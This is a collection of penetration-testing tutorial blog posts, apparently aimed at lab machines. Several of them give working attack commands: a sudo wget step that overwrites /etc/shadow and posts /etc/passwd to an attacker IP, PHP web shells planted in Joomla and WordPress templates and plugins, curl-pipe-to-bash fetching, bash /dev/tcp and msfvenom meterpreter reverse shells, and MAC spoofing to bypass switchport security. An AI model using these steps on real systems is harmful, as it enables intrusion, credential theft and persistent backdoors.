
4. Now download the file and write the output to /etc/shadow
Local machine
- python -m SimpleHTTPServer 9999

Remote machine
-O = write output, as we have root privileges it will do
- sudo wget 10.10.14.21:9999/shadow -O /etc/shadow

5. Read the /etc/shadow file in the remote machine and make sure it has been overwritten
Local machine

Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Output in netcat

The file has been updated. The root hash shows differently as it was at the beginning
6. Try elevating privileges

by Vry4n_ | Feb 15, 2020 | Active Gathering
Finger is primarily used to enumerate user information on the target system. It can also find out detailed information (if exists) such as full name, email address, phone number etc. of all its users.
Nmap result

finger-user-enum
finger-user-enum is a script used to enumerate users
https://github.com/pentestmonkey/finger-user-enum
Username guessing tool primarily for use against the default Solaris finger service.
Installation
- git clone https://github.com/pentestmonkey/finger-user-enum.git
- ls -l finger-user-enum

Using finger-user-enum
1. Displaying help
- perl finger-user-enum.pl -h

2. enumerate a single user
-u = user
-t = host IP
- perl finger-user-enum.pl -u root -t 10.10.10.76

We can see output of root user, it means the user exists (1 result). On the other hand, the screenshot below would show (0 results).
- perl finger-user-enum.pl -u vry4n -t 10.10.10.76

3. Enumerate users using a list
- perl finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76

4. Using a list of IPs
- perl finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -T IP_list.txt
5. Using another port than default 79
- perl finger-user-enum.pl -p 8000 -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76
6. Showing detailed output
- perl finger-user-enum.pl -d -u root -t 10.10.10.76

Metasploit
1. Metasploit has a module for finger scan (auxiliary/scanner/finger/finger_users)
- use auxiliary/scanner/finger/finger_users
- show options
- set RHOSTS 10.10.10.76
- set USERS_FILE /usr/share/seclists/Usernames/Names/names.txt
- exploit

Using finger
Finger is a tool used to enumerate users using port 79. Finger may be used to look up users on a remote machine. The format is to specify a user as “user@host”, or “@host”
1. Display man page for help

2. enumerate a known user. In this case root
- finger -s root@10.10.10.76

3. Show the home directory of the user
- finger -sl root@10.10.10.76

4. Preventing the -l option from displaying the contents of the “.plan”, “.project” and “.pgpkey” files.
- finger -slp sammy@10.10.10.76

by Vry4n_ | Feb 13, 2020 | Linux Commands
xxd creates a hex dump of a given file or standard input. It can also convert a hex dump back to its original binary form.
Usage
Displaying available options


1. Converting a file to hex
- cat vk9-file.txt
- file vk9-file.txt

2. run xxd

3. Skipping lines, skipping the first line

Omit the last line
- xxd -s -0x10 vk9-file.txt

4. Set a limit length, print 10 bytes

5. Set the number of hex columns to display

6. Producing binary dump

7. Reverting from Hex
- xxd vk9-file.txt > vk9.hex
- cat vk9.hex
- xxd -r vk9.hex

by Vry4n_ | Feb 13, 2020 | Web Exploitation
This trick works on any CMS you access. In case, you get the credentials either by brute force, disclosure, etc. This example uses Joomla! CMS
Joomla Reverse shell
1. Having access to the account and being able to edit the template
- Go to Extensions – Templates – Templates

2. Select the template to use, in this case “Protostar Details and Files”

- Choose a file name: vk9-sec
- Choose the extension: php


3. Create a PHP script to accept remote commands
- <?php echo “Follow us.” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>
- Click save

4. Locate the vk9-sec.php page, in our case it is under /templates/protostar/vk9-sec.php
5. We know the PHP file is working, now we will enter the GET request via URL using the variable ‘cmd’
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=whoami

6. Let’s execute a remote file with a netcat reverse shell
- start a listener in Kali/Parrot

Create a file with the command
- echo “bash -i >& /dev/tcp/10.10.14.4/4444 0>&1” > vk9_reverse.sh
- cat vk9-reverse.sh

Establish a python web server to download the file from the remote server
- python -m SimpleHTTPServer 9999

Now using the ‘cmd’ variable in vk9-sec.php download the vk9_reverse.sh file using curl
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=curl 10.10.14.4:9999/vk9_reverse.sh | bash

Looking at the listener, we get a remote connection

Python web server logs

Reverse shell WordPress & Metasploit
1. Having already an active session in WordPress to the admin page. We can edit the page source and inject code that can do literally anything when the page is executed.
- Appearance -> Editor
- I chose “index.php”

2. To test we can inject a simple PHP code, in index.php script. The page should show, the text, and perhaps the output of a bash command through ‘cmd’ variable
- <?php echo “Vry4n” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>

3. Capturing the traffic with BurpSuite we will analyze the server responses
- First picture, we will just see string in the source code ‘Vry4n’

- The second time we will visit (http://192.168.0.17/0/index.php?cmd=id)

4. Knowing we can print stuff on screen and execute some commands. We can proceed with the reverse connection.
Reverse Shell
1. From the attacking machine, we will generate a payload using MSFVenom, this will be in PHP language as the site has many PHP scripts already coded
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw

2. Copy this code to the editor in WordPress

3. Start a listener in Metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/handler
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit

4. Now execute the script by visiting /index.php in the browser
- http://192.168.0.17/0/index.php
5. The connection should show up now in Metasploit listener

WordPress Plugin editor
Having already access to CMS admin console. You could modify a plugin code and inject whatever you want.
1. Go to Plugins – Editor

2. Locate the script, you want to modify and add. I’d use akismet, usually plugins are stored at /wp-content/plugins
- <?php echo “Vry4n” ?>
- <?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/192.168.0.13/443 0>&1′”); ?>

3. Now visit the plugin from the browser, as you can see, the string “Vry4n” displays as the first line echoes it
- http://192.168.0.14/wp-content/plugins/akismet/akismet.php

4. We can now try a reverse shell. Start a netcat listener in your local machine
5. As per the second line we requested a reverse shell, reload the page

by Vry4n_ | Feb 11, 2020 | Tools
Gobuster is a tool used to brute-force on URLs (directories and files) in websites and DNS subdomains. Gobuster can be downloaded through the apt- repository and thus execute the following command for installing it.
https://github.com/OJ/gobuster
Gobuster is a tool used to brute-force:
- URIs (directories and files) in web sites.
- DNS subdomains (with wildcard support).
- Virtual Host names on target web servers.
Installation
apt-get install gobuster
See the available options
gobuster –help

Common Parameters
-fw – force processing of a domain with wildcard results.
-np – hide the progress output.
-m <mode> – which mode to use, either dir or dns (default: dir).
-q – disables banner/underline output.
-t <threads> – number of threads to run (default: 10).
-u <url/domain> – full URL (including scheme), or base domain name.
-v – verbose output (show all results).
-w <wordlist> – path to the wordlist used for brute forcing (use – for stdin).
Dir mode Parameter
-a <user agent string> – specify a user agent string to send in the request header.
-c – use this to specify any cookies that you might need (simulating auth).
-e – specify the extended mode that renders the full URL.
-f – append / for directory brute forces.
-k – Skip verification of SSL certificates.
-l – show the length of the response.
-n – “no status” mode, disables the output of the result’s status code.
-o <file> – specify a file name to write the output to.
-p <proxy url> – specify a proxy to use for all requests (scheme much match the URL scheme).
-r – follow redirects.
-s <status codes> – comma-separated set of the list of status codes to be deemed a “positive” (default: 200,204,301,302,307).
-x <extensions> – list of extensions to check for, if any.
-P – HTTP Authorization password (Basic Auth only, prompted if missing).
-U – HTTP Authorization username (Basic Auth only).
-to – HTTP timeout. Examples: 10s, 100ms, 1m (default: 10s).
DNS mode Parameters
-cn – show CNAME records (cannot be used with ‘-i’ option).
-i – show all IP addresses for the result.
How to use
1. Basic dir scan
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt

2. To select only specific types of responses use “-s”
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt -s 403

3. Search for files with extention sh,pl within /cgi-bin/
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -x sh,pl

4. Print verbose of what is going on
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -v

5. Identify content length
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -l

6. Writing results to a file
-
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt -o results.txt
- ls -l results.txt

by Vry4n_ | Feb 11, 2020 | Tools
OWASP Joomla! Vulnerability Scanner (JoomScan) is an open source project, developed with the aim of automating the task of vulnerability detection and reliability assurance in Joomla CMS deployments. It not only detects known offensive vulnerabilities, but also is able to detect many misconfigurations and admin-level shortcomings that can be exploited by adversaries to compromise the system.
https://github.com/rezasp/joomscan
https://www.owasp.org/index.php/Category:OWASP_Joomla_Vulnerability_Scanner_Project
Features
Automated …
*Version enumerator
*Vulnerability enumerator (based on version)
*Components enumerator (1209 most popular by default)
*Components vulnerability enumerator (based on version)(+1030 exploit)
*Firewall detector
*Reporting to Text & HTML output
*Finding common log files
*Finding common backup files
How to install

Run the script

How to use
1. Display the menu

2. Basic scan
- joomscan –url http://10.10.10.150

3. You can enumerate components using “-ec” option
- joomscan –url http://10.10.10.150 -ec

4. Using an existing cookie
- joomscan –url http://10.10.10.150 –cookie=74n2dshlg2gp2nmv0emvqltfv1
5. Spoof user agent
- joomscan –url http://10.10.10.150 –user-agent Mozilla/5.0
6. Use a random value for spoofed user agent
- joomscan –url http://10.10.10.150 –random-agent
7. Set a time out value, in this case (1)
- joomscan –url http://10.10.10.150 –timeout 1
Script information
1. Know about the author
2. know the version
by Vry4n_ | Feb 9, 2020 | Anonymity
This can be used to bypass switchport security mechanisms as an example. Also, it gives us another layer of anonymity. During a pentest you can do this if you get blocked by any security policy based on MAC address just change the MAC address and you’ll get in.
Manual way to do this on Linux
1. Check the current MAC address value
- ifconfig eth0
- ifconfig eth0 | grep ether | awk -F” “ ‘{print $2}’

2. turn off the “eth0” interface before the change
- ifconfig eth0 down
- ifconfig eth0

3. With the command below you will set the MAC address to any value you want. I decided something dummy, AA:BB:CC:DD:EE:FF, then bring the interface up and verify
- ifconfig eth0 hw ether AA:BB:CC:DD:EE:FF
- ifconfig eth0 up
- ifconfig eth0
- ifconfig eth0 | grep ether | awk -F” “ ‘{print $2}’

When the machine reboots the value goes as normal.
Using automated tools to change the MAC address
macchanger is a tool that helps automate this task. It has some cool features. It comes built into Kali by default.
How to use
1. Display the menu

2. This is how to use each of the options
-V, –version
-s, –show # list interface MAC address

-l, –list # lists vendor MAC id

-m, –mac=XX:XX:XX:XX:XX:XX # set a MAC manually, we will use Cisco
- macchanger -m 00:00:0c:12:34:56 eth0
- macchanger -s eth0

-e, –ending # keps the vendor bytes and randomizes the rest
- macchanger -s eth0
- macchanger -e eth0
- macchanger -s eth0

-a, –another # changes vendor of the same kind
- macchanger -a eth0
- macchanger -s eth0

-A # changes vendor of different kind
- macchanger -A eth0
- macchanger -s eth0

-p, –permanent # go back to the burned-in address
- macchanger -r eth0
- macchanger -s eth0

-r, –random # complete randomize the MAC, unknown type

-b, –bia # pretend to be burned-in-address
- macchanger -b –random eth0

A script can also be created to automate the change of the MAC address of a time interval. This tool can be downloaded from the internet in case that you don’t find it in your PC
https://github.com/alobbs/macchanger
by Vry4n_ | Feb 9, 2020 | Windows Misc
Activating Windows 10 license key, this tutorial is intended for lab machines. It is recommended to always buy licenses from vendor.
Steps
1. Go to file explorer -> Right Click “This PC”-> Properties
